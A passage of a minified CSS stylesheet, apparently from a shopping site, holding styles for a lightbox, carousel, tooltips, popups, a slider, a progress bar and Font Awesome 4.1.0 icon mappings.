span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(../img/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:400 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}.fancybox-nav span{visibility:visible}.fancybox-skin{padding:0}.jcarousel-skin-tango .jcarousel-container{background:#fff}.jcarousel-skin-tango .jcarousel-direction-rtl{direction:rtl}.jcarousel-skin-tango .jcarousel-container-horizontal{padding:10px 43px}.jcarousel-skin-tango .jcarousel-container-vertical{width:75px;height:245px;padding:40px 20px}.jcarousel-skin-tango .jcarousel-clip{overflow:hidden}.jcarousel-skin-tango .jcarousel-clip-vertical{height:150px;height:245px}.jcarousel-skin-tango .jcarousel-item{width:172px;height:inherit}.jcarousel-skin-tango .jcarousel-item-horizontal{margin-left:0}.jcarousel-skin-tango .jcarousel-item-horizontal:last-child{margin-right:0}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal{margin-left:10px;margin-right:0}.jcarousel-skin-tango .jcarousel-item-vertical{margin-bottom:10px}.jcarousel-skin-tango .jcarousel-item-placeholder{background:#fff;color:#000}.jcarousel-skin-tango .jcarousel-next-horizontal{position:absolute;top:40%;right:5px;width:31px;height:75px;cursor:pointer;background:url(../img/csg-549d994ce6067.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-next-horizontal.jcarousel-next-disabled{opacity:.2;cursor:default}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-next-horizontal{left:5px;right:auto;background:url(../img/csg-549d994ce6067.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-prev-horizontal{position:absolute;top:40%;left:5px;width:32px;height:32px;cursor:pointer;background:url(../img/csg-549d994ce6067.png) no-repeat -33px 0}.jcarousel-skin-tango .jcarousel-prev-horizontal.jcarousel-prev-disabled{opacity:.2;cursor:default}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-prev-horizontal{left:auto;right:5px;background:url(../img/csg-549d994ce6067.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-next-vertical{position:absolute;bottom:5px;left:43px;width:32px;height:32px;cursor:pointer;background:url(../img/csg-549d994ce6067.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-next-vertical:focus,.jcarousel-skin-tango .jcarousel-next-vertical:hover{background-position:0 -32px}.jcarousel-skin-tango .jcarousel-next-vertical:active{background-position:0 -64px}.jcarousel-skin-tango .jcarousel-next-disabled-vertical,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:active,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:focus,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:hover{cursor:default;background-position:0 -96px}.jcarousel-skin-tango .jcarousel-prev-vertical{position:absolute;top:5px;left:43px;width:32px;height:32px;cursor:pointer;background:url(../img/csg-549d994ce6067.png) no-repeat -33px 0}#grid-products span.title{color:#ba388e;font-weight:700;text-align:center}#grid-products span.price{color:#ba388e;font-size:1.6em;font-weight:700}#grid-products .grid img{margin:10px 0}#grid-products span.add-cart label{font-size:.8em}.carouselPanier{width:440px}.jcarousel-clip ul{margin:0 auto}.ias_trigger{margin:30px 0 40px;display:block;text-align:center}#tiptip_holder{display:none;position:absolute;top:0;left:0;z-index:99999}#tiptip_holder.tip_top{padding-bottom:5px}#tiptip_holder.tip_bottom{padding-top:5px}#tiptip_holder.tip_right{padding-left:5px}#tiptip_holder.tip_left{padding-right:5px}#tiptip_content{font-size:11px;color:#fff;text-shadow:0 0 2px #666;padding:4px 8px;border:1px solid #666;background:#666}#tiptip_arrow,#tiptip_arrow_inner{position:absolute;border-color:transparent;border-style:solid;border-width:6px;height:0;width:0}#tiptip_holder.tip_top #tiptip_arrow{border-top-color:#fff;border-top-color:#666}#tiptip_holder.tip_bottom #tiptip_arrow{border-bottom-color:#fff;border-bottom-color:#666}#tiptip_holder.tip_right #tiptip_arrow{border-right-color:#fff;border-right-color:#666}#tiptip_holder.tip_left #tiptip_arrow{border-left-color:#fff;border-left-color:rgba(255,255,255,.35)}#tiptip_holder.tip_top #tiptip_arrow_inner{margin-top:-7px;margin-left:-6px;border-top-color:#666;border-top-color:#bc3790}#tiptip_holder.tip_bottom #tiptip_arrow_inner{margin-top:-5px;margin-left:-6px;border-bottom-color:#666}#tiptip_holder.tip_right #tiptip_arrow_inner{margin-top:-6px;margin-left:-5px;border-right-color:#666}#tiptip_holder.tip_left #tiptip_arrow_inner{margin-top:-6px;margin-left:-7px;border-left-color:#666}@media screen and (-webkit-min-device-pixel-ratio:0){#tiptip_content{padding:4px 8px 5px;background:#666}#tiptip_holder.tip_bottom #tiptip_arrow_inner{border-bottom-color:#666}#tiptip_holder.tip_top #tiptip_arrow_inner{border-top-color:#666}}#ambiance-notification{display:block;position:fixed;top:10px;right:10px;z-index:999999}.ambiance-title{font-weight:700}.ambiance{float:right;clear:both;border:3px solid transparent}.ambiance-default,.ambiance-error,.ambiance-success{border-radius:2px;-moz-border-radius:2px;padding:10px;margin:10px}.ambiance-default{background:#000;color:#ddd}.ambiance-success{background:#468847;color:#dff0d8}.ambiance-error{background:#b94a48;color:#f2dede}.ambiance-close{display:block;top:-2px;right:0;color:#fff;float:right;font-size:18px;font-weight:700;filter:alpha(opacity=20);text-decoration:none;position:relative;line-height:14px;margin-left:5px}.ambiance-close:hover{color:#bbb;cursor:pointer}.clearfix{zoom:1;*zoom:1}.clearfix:after,.clearfix:before{height:0;display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);white-space:normal;overflow:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.lof-slidecontent{position:relative;overflow:hidden;border:#c9b6d3 solid 1px;width:940px;height:300px}.lof-slidecontent .preload{height:100%;width:100%;background:#fff;position:absolute;top:0;left:0;z-index:100000;color:#fff;text-align:center}.lof-slidecontent .preload div{height:100%;width:100%;background:transparent url(../img/slider-loader.gif) no-repeat scroll 50% 50%}.lof-main-outer{position:relative;height:100%;width:600px;z-index:3px;overflow:hidden}.lof-main-item-desc{background-color:#fff;opacity:.6;filter:alpha(opacity=60);margin-left:12px;position:absolute;bottom:10px;width:560px;color:#000;text-align:center}.lof-main-item-desc p{color:#000;margin:0 8px;padding:8px 0}.lof-main-item-desc p a{color:#000;border-bottom:1px dotted #fff}.lof-main-item-desc h3 a{color:#be3992;margin:0;font-size:100%;padding:20px 8px 2px;font-family:tahoma,verdana,sans-serif}.lof-main-item-desc h3 a:hover{color:#be3992}.lof-main-item-desc h3 a span{font-size:100%}ul.lof-main-wapper{background:transparent url(../img/load-indicator.gif) no-repeat scroll 50% 50%;padding:0;margin:0;height:300px;width:600px;position:absolute;overflow:hidden}ul.lof-main-wapper li{overflow:hidden;padding:0;margin:0;height:100%;width:600px;float:left}.lof-opacity li{position:absolute;top:0;left:0;float:inherit}ul.lof-main-wapper li img{padding:0;width:600px}li-desc{z-index:100px;position:absolute;top:150px;left:50px;width:400px;background:url(../img/transparent_bg.png)}li-desc p{color:#fff;margin:0 8px;padding:8px 0}li-desc h3 a{color:#fff;margin:0;font-size:140%;padding:20px 8px 2px;font-family:tahoma,sans-serif}li-desc h3 a:hover{color:#ff6;text-decoration:underline}ul.lof-navigator{top:0;padding:0;margin:0;position:absolute;width:100%}ul.lof-navigator li{cursor:hand;cursor:pointer;list-style:none;width:100%;padding:0;margin:0;overflow:hidden}.lof-navigator-outer{position:absolute;right:0;top:00px;z-index:0;height:300px;width:310px;overflow:hidden;color:#fff}.lof-navigator li.active{background:url(../img/selected-item.png) no-repeat scroll left center;color:#59023c}.lof-navigator li h3{color:#7d1b5c;font-size:100%;padding:15px 0 0!important;margin:0}.lof-navigator li div{background:none repeat scroll 0 0 #ddd3e2;color:#7d1b5c;height:100%;position:relative;margin-left:15px;padding-left:15px;border-top:1px solid #c9b6d3}.lof-navigator li.active div{background:none repeat scroll 0 0 #c9b6d3;color:#7d1b5c}.lof-navigator li img{height:46px;width:46px;margin:15px 15px 10px 0;float:left;border:#f0f0f0 solid 3px}.lof-navigator li.active h3{color:#7d1b5c}#popup_container{font-family:Arial,sans-serif;font-size:12px;min-width:300px;max-width:600px;background:#ddd;color:#666;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:3px;box-shadow:0 2px 8px rgba(0,0,0,.2)}#popup_title{font-size:18px;line-height:21px;font-weight:400;color:#fff;background:#771b56;cursor:default;padding:10px;margin:0}#popup_content{padding:10px;margin:0;background:#fcfcfc;border:1px solid #ccc;border-top:0}#popup_message{margin:20px 0}#popup_panel{text-align:center;margin:20px 0 10px}#popup_panel input{min-width:100px;text-align:center}#popup_prompt{margin:5px 0;padding:7px 5px;border:1px solid #ccc;background:#f7f7f7;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;color:#666}#popup_prompt:focus{background:#fff}#popup_overlay{background:#000!important;opacity:.5!important}#popup_cancel,#popup_ok{padding:5px 15px;font-size:12px;display:inline-block;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;cursor:pointer}#popup_cancel:active,#popup_cancel:hover,#popup_ok:active,#popup_ok:hover{background-position:0 -39px}#popup_ok{border:1px solid #771b56;background:#771b56;font-weight:700;color:#fff}#popup_ok:hover{background:#666;border:1px solid #666;color:#fff}#popup_cancel{border:1px solid #DDD;background:#DDD;color:#333}#popup_cancel:hover{background-color:#666;border:1px solid #666;color:#fff}#popup_prompt{width:270px!important}#nprogress{pointer-events:none}#nprogress .bar{background:#b6338e;position:fixed;z-index:100;top:0;left:0;width:100%;height:2px}#nprogress .peg{display:block;position:absolute;right:0;width:100px;height:100%;box-shadow:0 0 10px #b6338e,0 0 5px #b6338e;opacity:1;-webkit-transform:rotate(3deg) translate(0px,-4px);-ms-transform:rotate(3deg) translate(0px,-4px);transform:rotate(3deg) translate(0px,-4px)}#nprogress .spinner{display:block;position:fixed;z-index:100;top:15px;right:15px}#nprogress .spinner-icon{width:18px;height:18px;box-sizing:border-box;border:solid 2px transparent;border-top-color:#b6338e;border-left-color:#b6338e;border-radius:50%;-webkit-animation:nprogress-spinner 400ms linear infinite;animation:nprogress-spinner 400ms linear infinite}@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes nprogress-spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@charset "utf-8";@font-face{font-family:Flaticon;src:url(../fonts/vendor/flaticon/flaticon.eot);src:url(../fonts/vendor/flaticon/flaticon.eot#iefix) format("embedded-opentype"),url(../fonts/vendor/flaticon/flaticon.woff) format("woff"),url(../fonts/vendor/flaticon/flaticon.ttf) format("truetype"),url(../fonts/vendor/flaticon/flaticon.svg) format("svg");font-weight:400;font-style:normal}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class^=flaticon-]:before{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}.flaticon-businessman96:before{content:"\e000"}.flaticon-call37:before{content:"\e001"}.flaticon-discount1:before{content:"\e002"}.flaticon-logistics3:before{content:"\e003"}.flaticon-present32:before{content:"\e004"}/*!
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(../../fonts/font-awsome/fontawesome-webfont.eot?v=4.1.0);src:url(../../fonts/font-awsome/fontawesome-webfont.eot?#iefix&v=4.1.0) format('embedded-opentype'),url(../../fonts/font-awsome/fontawesome-webfont.woff?v=4.1.0) format('woff'),url(../../fonts/font-awsome/fontawesome-webfont.ttf?v=4.1.0) format('truetype'),url(../../fonts/font-awsome/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857142858em;text-align:center}.fa-ul{padding-left:0;margin-left:2.142857142857143em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;top:.14285714285714285em;text-align:center}.fa-li.fa-lg{left:-1.8571428571428572em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"